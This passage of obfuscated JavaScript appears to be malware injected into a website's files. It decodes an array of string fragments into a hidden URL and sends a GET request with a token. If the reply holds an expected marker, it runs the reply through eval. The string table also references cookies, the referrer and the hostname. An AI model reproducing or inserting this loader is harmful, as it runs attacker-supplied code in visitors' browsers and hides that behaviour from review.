HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};